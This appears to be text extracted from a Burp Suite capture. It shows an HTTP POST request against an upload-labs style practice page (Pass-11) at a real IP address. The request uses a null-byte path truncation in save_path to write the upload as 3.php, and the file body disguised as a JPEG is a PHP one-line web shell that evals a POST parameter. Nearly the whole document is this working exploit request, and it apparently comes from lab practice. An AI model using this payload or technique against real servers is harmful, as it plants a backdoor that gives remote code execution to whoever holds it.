 Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/3.php%00 HTTP/1.1
Host: 119.45.55.187:8080
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://119.45.55.187:8080/Pass-11/index.php
Cookie: td_cookie=560549315
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------6382632326329
Content-Length: 319
-----------------------------6382632326329
Content-Disposition: form-data; name="upload_file"; filename="3.jpg"
Content-Type: image/jpeg
<?php eval(@$_POST['a']); ?>
-----------------------------6382632326329